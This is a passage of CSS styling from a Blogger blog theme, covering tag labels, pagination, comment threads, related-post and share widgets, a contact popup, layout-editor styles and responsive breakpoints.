margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
border-bottom: 1px solid #eaeaea;
padding-bottom: 5px;
overflow: hidden;
}
.tag span.tag-icon, .tag span.tag-name {
background: #000000;
color: #fff;
display: inline-block;
margin: 0 6px 3px;
position: relative;
padding: 2px 6px;
z-index: 1;
}
.tag span.tag-icon:before {
border-top-color: #000000;
}
.tag span.tag-icon:before {
top: 0;
right: -12px;
border-width: 24px 12px 0 0;
border-color: #000000 transparent transparent transparent;
}
.tag span.tag-icon:before, .tag span.tag-icon:after, .tag span.tag-name:before, .tag span.tag-name:after{
position: absolute;
content: '';
display: block;
-webkit-transition: all 0.25s linear;
transition: all 0.25s linear;
width: 0;
height: 0;
border-style: solid;
}
.tag span.tag-icon:after {
bottom: 0;
left: -12px;
border-width: 0 0 24px 12px;
border-color: transparent transparent #eb8821 transparent;
}
.tag span.tag-icon:after{
border-bottom-color: #eb8821;
}
.tag span.tag-icon:after{
border-bottom-color: #000000;
}
.tag span.tag-name {
background:#eb8821;
}
.tag span.tag-name:before {
border-top-color: #eb8821;
}
.tag span.tag-name:before {
top: 0;
right: -12px;
border-width: 24px 12px 0 0;
border-color: #eb8821 transparent transparent transparent;
}
.tag span.tag-name:after {
bottom: 0;
left: -12px;
border-width: 0 0 24px 12px;
border-color: transparent transparent #000000 transparent;
}
.tag span.tag-name:after{
border-bottom-color: #000000;
}
.tag span.tag-name:after{
border-bottom-color: #eb8821;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
font-family: "Playfair Display";
}
.displaypageNum a,
.showpage a,
.pagecurrent, .showpageOf, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #000000;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a,
.showpage a,
.pagecurrent {
float:left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #000000;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
text-align: center;
color: #000000;
float: center;
}
.showpageOf {
-moz-border-radius: 2px;
background: #eb8821;
border-radius: 2px;
color: #fff;
webkit-border-radius: 2px;
position: absolute;
right: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.firstpage,
.lastpage {
display: none;
}
.sora-author-box img {
float: left;
margin-right: 10px;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: "Playfair Display";
font-size: 20px;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #eb8821;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinSlE0pYLG-CZAoj7HnUIfrG4RDB1dH-BmtcHxDYKiG2fbWysk-BcProOsIONSDobeY19E34dzGXWMCln1k8E6jxzgUSIPb3cTwU9c6awjryIwiXzbZcWapYzZFlYMi3LgBw5lgXlvY4U/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #eb8821;
color: #000000;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
width: 1170px;
border-bottom: 5px double #eaeaea;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #000000;
font-size: 17px;
display: block;
padding-right: 15px;
padding-top: 4px;
padding-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #BABABA;
font-family: "Playfair Display";
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
width: 1200px;
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #000000;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom widget Css ######################### */
.roma-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.roma-widget li {
overflow: hidden;
padding: 10px 0;
}
.roma-widget .wid-thumb {
width: 80px;
height: 60px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.roma-widget .mag-thumb {
display: block;
width: 80px;
height: 60px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.roma-widget .wrp-titulo {
font: normal normal 15px;
margin: 0 0 5px;
overflow: hidden;
}
.roma-widget .wrp-titulo a {
color: #010101;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
}
.PopularPosts .item-thumbnail {
margin: 0 10px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
padding: 0;
width: 80px;
height: 60px
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.6em;
font-family: "Playfair Display";
}
.PopularPosts ul li a:hover {
color: #e74c3c;
}
.PopularPosts .item-title {
margin: 0;
padding: 0;
line-height: 0
}
.item-snippet {
font-size: 12px;
padding-top: 3px;
font-weight: 400;
color: #999
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #eb8821;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #222222;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #eb8821;
color: #000000!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #202020;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.back-to-top, .topopup {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#eb8821;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.topopup {
right: 50px;
}
.back-to-top:hover, .topopup:hover {
background-color: #000000;
text-decoration:none;
color:#ffffff;
}
/* ######## Contact Popup ######################### */
#backgroundPopup {
z-index: 99;
position: fixed;
display: none;
height: 100%;
width: 100%;
background: #000000;
top: 0px;
left: 0px;
}
#toPopup {
background: none repeat scroll 0 0 #FFF;
color: #333;
display: none;
left: 50%;
margin-left: -100px;
position: fixed;
top: 20%;
z-index: 9999;
}
div.loader {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMa59baZAQKCkc_ZExGwU_2DoHbVxA2izFcTZELI-OMjSiL_43F9dGN-YQfAH8Tio5cGYlH_YdRog8J45ccXYAFlHUHmgikdBX2mC1VIMwVxLlX64S4VnETQpTegOuZbSAKO40uem90t4/s1600/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPal08wdp3kA8LQ57oD1-fkPH6ObI-VLlS09jjBkoXo2GLciPZjqO5pu5claWeNjeuE1HeWrC6GFpRgnIidm6q5YI5n4U_ucmyUf2TMgEAvV5bRqLoc3JGk3TZu92Ft38ZobSsNMuJ4Q/s1600/closebox.png) no-repeat scroll 0 0 transparent;
bottom: 20px;
cursor: pointer;
float: right;
height: 30px;
left: 20px;
position: relative;
width: 30px;
z-index: 1;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #f3f3f3;
border: 0;
color: #111;
margin-bottom: 5px;
padding: 5px;
}
#popup_content h2 {
text-align: center;
padding: 0 0 0 15px;
background-color: #eb8821;
color:#fff;
}
.contact-form-widget form span {
color: none repeat scroll 0 0 #004489;
}
.contact-form-widget {
color: #999;
font-size: 12px;
}
.contact-form-widget form input.contact-form-button-submit {
background: #eb8821;
margin-top: 10px;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
max-width:220px;
height: 2em;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
.contact-form-widget {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
}
.contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout .top-bar-wrapper, body#layout .featured-sec, body#layout #content-wrapper {
width:800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important
}
body#layout .option .widget {
float: left;
width: 50%
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648
}
body#layout #header-wrapper {
background-color: #f38d83 !important;
border-color: #c5554a !important;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
float: left;
width: 47.37%;
margin-top: 10px !important;
}
body#layout .top-bar-menu {
float:right;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .nav-menu {
max-width: 96.5%;
background-color: #f9a85f !important;
border-color: #fb8f3d !important;
}
body#layout #main-wrapper {
float: left;
width: 67.5%;
margin: 0;
padding: 0
max-width: 100% !important;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact,
body#layout .headerright {
display: none!important
}
body#layout .featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
padding: 10px 0;
}
body#layout .featured-sec .widget-content {
border-color: #fb8f3d
}
body#layout .featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ticker {
background-color: #7fc1ed!important;
border-color: #3498db!important
}
body#layout .ticker .widget-content {
border-color: #3498db
}
body#layout .ticker .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move
}
body#layout #sidebar {
margin-top: 10px
}
body#layout #contact-pop-up .widget-content {
background-color: #2c3e50;
color: #fff !important;
border-color: #2c3e50;
}
body#layout #contact-pop-up .widget-content .editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px
}
body#layout #lower:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower .section .widget-content {
border-color: #1abc9c
}
body#layout #lower .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout .lowerbar {
width: 28.08%;
display: inline-block;
float: left;
}
/*------Layout (end)----------*/
--></style>
<style>
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.top-bar-wrapper, #content-wrapper, .featured-sec, #newarlinalabel1-wrapper, #lower-wrapper, .copy-container {
width: 96% !important;
margin: 0 auto;
float: none;
}
#nav {
width: 100%!important;
}
.headersocial, .headerleft, .headerright {
display: block;
float: none;
margin: 0 auto;
}
.headerleft img {
float: none;
margin: 0 auto;
}
.nav-menu {
display: block;
width: 100%;
float: none;
}
.nav-menu ul {
text-align: center;
}
 #search-bar {
display: none;
height: auto;
}
.related li {
width: 33.333%;
margin-right: 0;
}
#main-wrapper {
margin-bottom:10px;
}
.post-outer, #sidebar {
    padding: 10px;
}
.tag span.tag-icon, .tag span.tag-name {
margin:0 0 3px;
}
.tag span.tag-icon:before, .tag span.tag-icon:after, .tag span.tag-name:before, .tag span.tag-name:after {
display:none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: left;
clear: both;
width: 100%;
margin: 0 auto;
max-width: 100%;
}
.recent-slider, .rec-ran {
    width: 100%;
    padding: 0;
    float: none;
    margin: 0 auto;
}
#lowerbar-wrapper {
max-width:100%;
}
#main-wrapper {
max-width: 100%;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
    margin-right: 10px;
}
.about-widget {
max-width: 380px;
margin: 0 auto;
float: none;    
}
}
@media screen and (max-width: 880px) {
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display:inline-block;
}
.top-menu ul {
    display: none;
}
  }
@media only screen and (max-width: 768px) {
.top-ideias-widget .roma-widget li {
    width: 100%;
    padding: 0;
    float: none;
    margin: 0 auto;
}

.top-ideias-widget .roma-widget li:nth-child(1) .foot-mag-thumb, .top-ideias-widget .roma-widget li:nth-child(1) .wid-thumb {
    height: 175px;
}
.block-image {
    float: none;
    margin: 0 auto;
    clear: both;
    width: 100%;
}
.read-more-wrap {
display: block;
float: none;
text-align: center;
}
.second-meta-right {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
}
.related li {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.topopup {
    display: none;
    visibility: hidden;
}
#contact-pop-up {
    display: none;
}
.second-meta .post-comment-link {
    display: none;
}
.social-share-icons {
    display: block;
    margin-left: 0;
    float: right;
}
}
@media only screen and (max-width: 520px) {
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}
.selectnav {
    width: 100%;
    margin: 0 auto;
}
.top-bar-social li {
    display: inline-block;
    float: none;
}
}
@media only screen and (max-width: 480px) {
#header img {
    max-width: 95%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
.social-share-icons {
margin-top: 20px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.cmm-tabs-header {
overflow: hidden;
}
.second-meta .read-more {
    display: none;
    visibility: hidden;
}
.social-share-icons {
    display: block;
    margin-left: 0;
    float: none;
    padding: 0;
    margin-top: 5px;
}
#header-inner {
max-width: 100%; 
padding: 0 10px;
box-sizing: border-box;   
}
#newarlinalabel1-wrapper {
display: none;    
}
.post h2 {
    line-height: 1.4em;
